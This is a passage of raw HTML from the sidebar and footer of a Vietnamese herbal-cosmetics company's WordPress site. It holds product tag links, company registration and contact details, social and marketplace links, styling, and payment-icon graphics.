<a href="https://baolinhco.com.vn/tag/giam-mo-bung/" class="tag-cloud-link tag-link-119 tag-link-position-28" style="font-size: 8pt;" aria-label="giảm mỡ bụng (1 item)">giảm mỡ bụng</a>
<a href="https://baolinhco.com.vn/tag/hoat-lac-cao/" class="tag-cloud-link tag-link-290 tag-link-position-29" style="font-size: 8pt;" aria-label="hoạt lạc cao (1 item)">hoạt lạc cao</a>
<a href="https://baolinhco.com.vn/tag/kem-gung-tan-mo-bung/" class="tag-cloud-link tag-link-116 tag-link-position-30" style="font-size: 8pt;" aria-label="kem gừng tan mỡ bụng (1 item)">kem gừng tan mỡ bụng</a>
<a href="https://baolinhco.com.vn/tag/kem-massage-gung/" class="tag-cloud-link tag-link-115 tag-link-position-31" style="font-size: 8pt;" aria-label="kem massage gừng (1 item)">kem massage gừng</a>
<a href="https://baolinhco.com.vn/tag/kem-nghe/" class="tag-cloud-link tag-link-95 tag-link-position-32" style="font-size: 8pt;" aria-label="kem nghệ (1 item)">kem nghệ</a>
<a href="https://baolinhco.com.vn/tag/kem-nghe-tri-mun-tham/" class="tag-cloud-link tag-link-94 tag-link-position-33" style="font-size: 8pt;" aria-label="kem nghệ trị mụn thâm (1 item)">kem nghệ trị mụn thâm</a>
<a href="https://baolinhco.com.vn/tag/kem-nghe-tri-seo/" class="tag-cloud-link tag-link-98 tag-link-position-34" style="font-size: 8pt;" aria-label="kem nghệ trị sẹo (1 item)">kem nghệ trị sẹo</a>
<a href="https://baolinhco.com.vn/tag/kem-tan-mo-gung/" class="tag-cloud-link tag-link-118 tag-link-position-35" style="font-size: 8pt;" aria-label="kem tan mỡ gừng (1 item)">kem tan mỡ gừng</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau/" class="tag-cloud-link tag-link-83 tag-link-position-36" style="font-size: 8pt;" aria-label="tinh dầu (1 item)">tinh dầu</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-sa-duoi-muoi/" class="tag-cloud-link tag-link-111 tag-link-position-37" style="font-size: 8pt;" aria-label="tinh dầu sả đuổi muỗi (1 item)">tinh dầu sả đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-tram-duoi-muoi/" class="tag-cloud-link tag-link-114 tag-link-position-38" style="font-size: 8pt;" aria-label="tinh dầu tràm đuổi muỗi (1 item)">tinh dầu tràm đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-tam-be/" class="tag-cloud-link tag-link-87 tag-link-position-39" style="font-size: 8pt;" aria-label="tinh dầu tắm bé (1 item)">tinh dầu tắm bé</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-tam-me/" class="tag-cloud-link tag-link-86 tag-link-position-40" style="font-size: 8pt;" aria-label="tinh dầu tắm mẹ (1 item)">tinh dầu tắm mẹ</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-duoi-muoi/" class="tag-cloud-link tag-link-109 tag-link-position-41" style="font-size: 8pt;" aria-label="tinh dầu đuổi muỗi (1 item)">tinh dầu đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/tri-mat-ngu/" class="tag-cloud-link tag-link-89 tag-link-position-42" style="font-size: 8pt;" aria-label="trị mất ngủ (1 item)">trị mất ngủ</a>
<a href="https://baolinhco.com.vn/tag/tac-dung-cua-kem-nghe/" class="tag-cloud-link tag-link-96 tag-link-position-43" style="font-size: 8pt;" aria-label="tác dụng của kem nghệ (1 item)">tác dụng của kem nghệ</a>
<a href="https://baolinhco.com.vn/tag/xit-duoi-muoi/" class="tag-cloud-link tag-link-110 tag-link-position-44" style="font-size: 8pt;" aria-label="xịt đuổi muỗi (1 item)">xịt đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/xit-duoi-muoi-cho-be/" class="tag-cloud-link tag-link-112 tag-link-position-45" style="font-size: 8pt;" aria-label="xịt đuổi muỗi cho bé (1 item)">xịt đuổi muỗi cho bé</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-305"><a href="https://baolinhco.com.vn/category/cao-xoa-bop/">Cao xoa bóp</a> (1)
</li>
	<li class="cat-item cat-item-304"><a href="https://baolinhco.com.vn/category/cham-soc-suc-khoe/">Chăm sóc sức khỏe</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://baolinhco.com.vn/category/tin-tuc/">Tin tức</a> (231)
</li>
	<li class="cat-item cat-item-85"><a href="https://baolinhco.com.vn/category/tuyen-dung/">TUYỂN DỤNG</a> (1)
</li>
			</ul>

			</aside></div>
			</div>
</div>

</div>


</main>

<footer  id="footer" class="footer-wrapper">

	
	<section  class="section dark" id="section_1550887683">
		<div class="section-bg fill" >
			<img width="1542" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201542%20292'%3E%3C/svg%3E" class="bg attachment- size-" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/bg_left_centercopy-1.jpg" /><noscript><img width="1542" height="292" src="https://baolinhco.com.vn/wp-content/uploads/bg_left_centercopy-1.jpg" class="bg attachment- size-" alt="" decoding="async" /></noscript>						
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1767602557" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1767602557 {
  padding-top: 25px;
}
@media (min-width:550px) {
  #gap-1767602557 {
    padding-top: 40px;
  }
}
</style>
	</div>
	

<div class="row"  id="row-1915980286">


	<div id="col-39029372" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1185434664">
								<div class="img-inner dark" >
			<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-large size-large" alt="logo-bao-linh-trang" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png 500w, https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png" class="attachment-large size-large" alt="logo-bao-linh-trang" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png 500w, https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>						
					</div>
								
<style>
#image_1185434664 {
  width: 26%;
}
@media (min-width:550px) {
  #image_1185434664 {
    width: 30%;
  }
}
@media (min-width:850px) {
  #image_1185434664 {
    width: 30%;
  }
}
</style>
	</div>
	

	<div id="gap-2012948693" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2012948693 {
  padding-top: 10px;
}
</style>
	</div>
	

	<div id="text-233267407" class="text">
		

<p><span style="font-size: 115%;"><strong>ĐÔNG NAM DƯỢC BẢO LINH</strong></span></p>
<p>Giấy chứng nhận ĐKKD số 0400386171 do Cục Thuế TP Đà Nẵng cấp ngày 2000-11-15</p>
<p>Giấy chứng nhận đủ điều kiện sản xuất mỹ phẩm số 15/ĐKSXMP do Sở Y tế cấp 03/02/2020<br /><br />Giấy chứng nhận đủ điều kiện kinh doanh dược số 1464/ĐKKDD-ĐNA do Sở Y tế cấp 02/03/2023</p>
		
<style>
#text-233267407 {
  font-size: 0.95rem;
  line-height: 1.4;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1745364682" class="col medium-12 small-12 large-8"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-1863929391">


	<div id="col-935043634" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">THÔNG TIN</span></h4>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://baolinhco.com.vn/ve-chung-toi/"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Về chúng tôi&quot;}" data-sheets-userformat="{&quot;2&quot;:8899,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;9&quot;:0,&quot;10&quot;:1,&quot;12&quot;:0,&quot;16&quot;:8}">Về chúng tôi</span></a></span></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/lien-he/"><span style="font-size: 90%;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Liên hệ&quot;}" data-sheets-userformat="{&quot;2&quot;:8899,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;9&quot;:0,&quot;10&quot;:1,&quot;12&quot;:0,&quot;16&quot;:8}">Liên hệ</span></span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://baolinhco.com.vn/chia-se-kinh-nghiem/">Chia sẻ kinh nghiệm</a></span></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-bao-mat/"><span style="font-size: 12.96px;">Chính sách bảo mật</span></a></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-thanh-toan/"><span style="font-size: 90%;">Chính sách thanh toán</span></a></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-doi-tra/"><span style="font-size: 90%;">Chính sách đổi trả</span></a></li>
</ul>
<p> </p>

		</div>
				
<style>
#col-935043634 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -40px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-935043634 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-787730029" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">LIÊN HỆ</span></h4>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="mailto:businessbaolinh@gmail.com"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Email: &quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">Email:</span> <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;businessbaolinh@gmail.com&quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">businessbaolinh@gmail.com</span></a></span></li>
<li class="bullet-arrow"><a href="tel:+84839282828"><span style="font-size: 90%;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Liên hệ: 05113895749&quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">SĐT: 0839.28.28.28 - 0236.39.31.988</span></span></a></li>
<li class="bullet-arrow"><a href="https://goo.gl/maps/t4Z4gvQaGm1pxLCP8"><span style="font-size: 90%;">Địa chỉ: Lô 32 KCN Đà Nẵng, Phường An Hải, Thành phố Đà Nẵng, Việt Nam.</span></a></li>
</ul>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1885109319">
		<a class="" href="http://online.gov.vn/Home/WebDetails/122369" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dangkybocongthuong.png" /><noscript><img width="600" height="227" src="https://baolinhco.com.vn/wp-content/uploads/dangkybocongthuong.png" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
						</a>		
<style>
#image_1885109319 {
  width: 55%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-787730029 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -20px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-787730029 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1239363626" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">THEO DÕI</span></h4>
<div class="social-icons follow-icons" style="font-size:110%"><a href="https://www.facebook.com/baolinhco" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/dong_nam_duoc_bao_linh/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://www.tiktok.com/@baolinhofficial" target="_blank" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://www.youtube.com/channel/UCY1DGdyxVIsb1YyvDxmxPHg" data-label="YouTube" target="_blank" class="icon plain youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>

<div class="row"  id="row-121051013">


	<div id="col-1290270331" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://tiki.vn/cua-hang/bao-linh-official" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 35px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1873379876">
		<a class="" href="https://shopee.vn/dongnamduocbaolinh" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="764" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20764%20800'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-shopee-764x800-1.png" /><noscript><img width="764" height="800" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-shopee-764x800-1.png" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
						</a>		
<style>
#image_1873379876 {
  width: 84%;
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-1290270331 > .col-inner {
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-1999401930" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://www.lazada.vn/shop/dong-nam-duoc-bao-linh" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 27px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_692135778">
		<a class="" href="https://www.tiktok.com/@baolinhofficial" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="740" height="740" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20740%20740'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png 740w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-100x100.png 100w" data-lazy-sizes="(max-width: 740px) 100vw, 740px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png" /><noscript><img width="740" height="740" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png 740w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-100x100.png 100w" sizes="(max-width: 740px) 100vw, 740px" /></noscript>						
					</div>
						</a>		
<style>
#image_692135778 {
  width: 98%;
}
@media (min-width:550px) {
  #image_692135778 {
    width: 96%;
  }
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-1999401930 > .col-inner {
  margin: -3px 0px 0px -35px;
}
@media (min-width:550px) {
  #col-1999401930 > .col-inner {
    margin: 0px 0px 0px -35px;
  }
}
</style>
	</div>

	

	<div id="col-787225392" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://shopee.vn/dongnamduocbaolinh2020" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_400649286">
		<a class="" href="https://www.lazada.vn/shop/dong-nam-duoc-bao-linh" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg 225w, https://baolinhco.com.vn/wp-content/uploads/2022/12/images-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg" /><noscript><img width="225" height="225" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg 225w, https://baolinhco.com.vn/wp-content/uploads/2022/12/images-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>						
					</div>
						</a>		
<style>
#image_400649286 {
  width: 83%;
}
@media (min-width:550px) {
  #image_400649286 {
    width: 88%;
  }
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-787225392 > .col-inner {
  margin: 0px 0px 0px -64px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1239363626 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -20px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1239363626 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	


<style>
#row-1863929391 > .col > .col-inner {
  padding: 10px 0px 0px 0px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-1915980286 > .col > .col-inner {
  padding: 0px 10px 0px 10px;
}
</style>
</div>
<div class="row"  id="row-2081848599">


	<div id="col-523701114" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="max-width:100%;height:2px;background-color:rgb(255, 255, 255);"></div>


		</div>
				
<style>
#col-523701114 > .col-inner {
  margin: -70px 0px -30px 0px;
}
@media (min-width:550px) {
  #col-523701114 > .col-inner {
    margin: -30px 0px -30px 0px;
  }
}
</style>
	</div>

	


<style>
#row-2081848599 > .col > .col-inner {
  padding: 0px 10px 0px 10px;
}
@media (min-width:550px) {
  #row-2081848599 > .col > .col-inner {
    padding: 0px 10px 0px 10px;
  }
}
</style>
</div>
<div class="row row-small"  id="row-356310286">


	<div id="col-1248253164" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			

	<div id="text-3209618863" class="text">
		

<p>© Copyright 2022 © Công ty TNHH Đông Nam Dược Bảo Linh</p>
		
<style>
#text-3209618863 {
  text-align: center;
}
@media (min-width:550px) {
  #text-3209618863 {
    text-align: left;
  }
}
</style>
	</div>
	

		</div>
				
<style>
#col-1248253164 > .col-inner {
  margin: -50px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1248253164 > .col-inner {
    margin: -19px 0px 34px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1939697039" class="col hide-for-medium medium-4 small-12 large-4"  >
				<div class="col-inner text-right"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1144154222">
								<div class="img-inner dark" style="margin:0px 0px 80px 0px;">
			<img width="220" height="88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2088'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" /><noscript><img width="220" height="88" src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_1144154222 {
  width: 69%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-1939697039 > .col-inner {
  margin: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1939697039 > .col-inner {
    margin: -17px 0px -100px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1609223019" class="col show-for-medium medium-4 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_145842781">
								<div class="img-inner dark" style="margin:0px 0px 0px 0px;">
			<img width="220" height="88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2088'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" /><noscript><img width="220" height="88" src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_145842781 {
  width: 69%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-1609223019 > .col-inner {
  margin: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1609223019 > .col-inner {
    margin: 0px 0px -80px 0px;
  }
}
</style>
	</div>

	


<style>
#row-356310286 > .col > .col-inner {
  padding: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #row-356310286 > .col > .col-inner {
    padding: 0px 10px 0px 10px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_1550887683 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 122, 60);
}
@media (min-width:550px) {
  #section_1550887683 {
    padding-top: 0px;
    padding-bottom: 0px;
  }
}
</style>
	</section>
	
<div  class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
